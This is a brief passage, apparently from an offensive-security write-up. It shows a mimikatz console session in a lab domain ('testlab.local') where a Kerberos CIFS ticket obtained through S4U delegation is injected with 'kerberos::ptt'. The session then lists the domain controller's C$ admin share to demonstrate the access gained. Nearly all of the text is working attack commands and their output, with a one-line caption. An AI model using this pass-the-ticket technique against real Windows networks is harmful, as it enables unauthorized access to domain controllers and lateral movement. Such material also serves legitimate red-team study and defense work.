 C:\Users\victim\Desktop\kekeo>mimikatz.exe
.#####. mimikatz 2.1 (x64) built on Nov 26 2016 02:28:33
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz # kerberos::ptt cifs.PRIMARY.testlab.local.kirbi
* File: 'cifs.PRIMARY.testlab.local.kirbi': OK
mimikatz # exit
Bye!
C:\Users\victim\Desktop\kekeo>dir \\PRIMARY.testlab.local\C$
Volume in drive \\PRIMARY.testlab.local\C$ has no label.
Volume Serial Number is 9EAE-56A2
Directory of \\PRIMARY.testlab.local\C$
07/25/2012 11:44 PM <DIR> PerfLogs
08/09/2016 09:54 AM <DIR> Program Files
07/26/2012 12:04 AM <DIR> Program Files (x86)
12/13/2016 04:22 PM <DIR> Shares
12/02/2016 11:35 AM <DIR> Temp
10/24/2016 06:53 AM <DIR> Users
10/07/2016 03:07 PM <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 46,932,021,248 bytes free
Injecting the S4U ticket to utilize access